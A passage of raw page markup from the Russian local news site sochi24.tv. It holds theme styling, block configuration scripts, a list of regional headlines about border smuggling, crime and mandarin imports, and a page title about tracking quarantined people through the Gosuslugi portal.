i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_209 .td-image-wrap{padding-bottom:110%}.tdi_209 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_209 .td-image-container,.ie11 .tdi_209 .td-image-container{flex:0 0 auto}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-10px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_209=new tdBlock();block_tdi_209.id="tdi_209";block_tdi_209.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_209","tdc_css_class":"tdi_209","tdc_css_class_style":"tdi_209_rand_style"}';block_tdi_209.td_column_number="1";block_tdi_209.block_type="td_flex_block_1";block_tdi_209.post_count="5";block_tdi_209.found_posts="417";block_tdi_209.header_color="";block_tdi_209.ajax_pagination_infinite_stop="";block_tdi_209.max_num_pages="84";tdBlocksArray.push(block_tdi_209);</script><div class="td-block-title-wrap"></div><div id=tdi_209 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/" rel="bookmark" class="td-image-wrap " title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2025-11-28_20-22-15-696x358.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/" rel="bookmark" title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией">«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/#respond">0</a></span> </span></div><div class="td-excerpt">На абхазско-российской границе задержана крупная партия контрабандного табака. Инцидент...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/" rel="bookmark" class="td-image-wrap " title="Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/uvd-policija-sochi-zdanie-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/" rel="bookmark" title="Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии">Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/#respond">0</a></span> </span></div><div class="td-excerpt">Следственное управление УВД по Сочи разыскивает трех подозреваемых в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/" rel="bookmark" class="td-image-wrap " title="Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/tamozhnja-smartfony-696x508.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/" rel="bookmark" title="Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи">Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">На таможенном посту «Псоу» на границе России и Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/figurant-dela-o-strelbe-na-pohoronah-v-suhume-zaderzhan-pod-sochi-i-otpravlen-pod-strazhu/" rel="bookmark" class="td-image-wrap " title="Фигурант дела о стрельбе на похоронах в Сухуме задержан под Сочи и отправлен под стражу"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/14493-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/figurant-dela-o-strelbe-na-pohoronah-v-suhume-zaderzhan-pod-sochi-i-otpravlen-pod-strazhu/" rel="bookmark" title="Фигурант дела о стрельбе на похоронах в Сухуме задержан под Сочи и отправлен под стражу">Фигурант дела о стрельбе на похоронах в Сухуме задержан под Сочи и отправлен под стражу</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/figurant-dela-o-strelbe-na-pohoronah-v-suhume-zaderzhan-pod-sochi-i-otpravlen-pod-strazhu/#respond">0</a></span> </span></div><div class="td-excerpt">Подозреваемый по делу о стрельбе в Сухуме арестован на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/4-329-tonn-mandarinov-vvezli-v-rossiju-iz-abhazii-s-nachala-sezona/" rel="bookmark" class="td-image-wrap " title="4 329 тонн мандаринов ввезли в Россию из Абхазии с начала сезона"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/3783-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/4-329-tonn-mandarinov-vvezli-v-rossiju-iz-abhazii-s-nachala-sezona/" rel="bookmark" title="4 329 тонн мандаринов ввезли в Россию из Абхазии с начала сезона">4 329 тонн мандаринов ввезли в Россию из Абхазии с начала сезона</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/4-329-tonn-mandarinov-vvezli-v-rossiju-iz-abhazii-s-nachala-sezona/#respond">0</a></span> </span></div><div class="td-excerpt">4 329 тонн мандаринов ввезли в Россию из Абхазии...</div></div></div></div></div></div><div class="vc_row_inner tdi_211  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_211{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_211,.tdi_211 .tdc-inner-columns{display:block}.tdi_211 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_213  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_213{vertical-align:baseline}.tdi_213 .vc_column-inner>.wpb_wrapper,.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_214 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_214"     ><style>.tdi_214{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_214 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_215{background-color:var(--accent-color-1)}body .tdi_215:before{background-color:var(--accent-color-2)}.tdi_215{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_215,.tdi_215:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_215 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="495" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_216" class="tdc-zone"><div class="tdc_zone tdi_217  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_217{min-height:0}.tdi_217{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_217{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_216_rand_style td-element-style" ><style>.tdi_216_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_218" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_219  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_219,.tdi_219 .tdc-columns{min-height:0}#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_218.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_219,.tdi_219 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_219 .tdc-columns{width:100%}.tdi_219:before,.tdi_219:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_219{margin-left:-15px;margin-right:-15px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_219{margin-left:-10px;margin-right:-10px}.tdi_219 .tdc-row-video-background-error,.tdi_219>.vc_column,.tdi_219>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_219,.tdi_219 .tdc-columns{flex-direction:column}}.tdi_219{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_219 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_219{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_221 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_221{vertical-align:baseline}.tdi_221>.wpb_wrapper,.tdi_221>.wpb_wrapper>.tdc-elements{display:block}.tdi_221>.wpb_wrapper>.tdc-elements{width:100%}.tdi_221>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_221>.wpb_wrapper{width:auto;height:auto}.tdi_221{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_221{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_223 "><style scoped>@media(min-width:1141px){.tdi_223{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_225  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_225{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_225,.tdi_225 .tdc-inner-columns{display:block}.tdi_225 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_227  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_227{vertical-align:baseline}.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_227 .vc_column-inner,.tdi_227 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_227 .vc_column-inner>.wpb_wrapper,.tdi_227 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_228 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_228" ><style>.tdi_228{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_228{margin-left:-4px!important}}@media (max-width:767px){.tdi_228{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_228 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_228 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_228 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_228 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_228 .tdb-cat-sep{font-size:14px;color:#999}.tdi_228 .tdb-cat-sep-svg svg,.tdi_228 .tdb-cat-sep-svg svg *{fill:#999}.tdi_228 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_228{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_228 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_228 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_228 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_228 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_229 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_229" ><style>.tdi_229{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_229{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_229 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_229 .tdb-title-line:after{height:2px;bottom:40%}.tdi_229 .tdb-title-line{height:50px}.td-theme-wrap .tdi_229{text-align:left}.tdi_229 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_229 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_229 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_229 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">За россиянами на карантине будут следить через личный журнал на сайте Госуслуг | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_231  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_231{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_231,.tdi_231 .tdc-inner-columns{display:block}.tdi_231 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_231{margin-left:0;margin-right:0}.tdi_231>.vc_column_inner,.tdi_231>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_231{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_231 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_231{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_233  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_233{vertical-align:baseline}.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_233 .vc_column-inner,.tdi_233 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media 